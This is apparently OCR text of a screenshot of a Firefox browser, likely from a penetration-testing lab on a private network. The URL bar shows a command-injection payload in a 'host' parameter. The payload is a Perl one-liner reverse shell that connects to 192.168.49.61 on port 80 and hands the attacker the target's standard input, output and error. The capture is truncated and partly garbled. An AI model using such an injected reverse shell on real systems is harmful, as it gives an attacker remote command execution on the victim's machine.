 Aplicaciones Lugares Firefox ESR mar 6:21 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192....%202%3E%261 Connecting... http://192.1...-i%22);};%27
192.168.61.86/?host=;perl -e 'use Socket;$i="192.168.49.61";$p=80;socket(S,PF_INE Search
use Socket;$i="192.168.49.61";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S"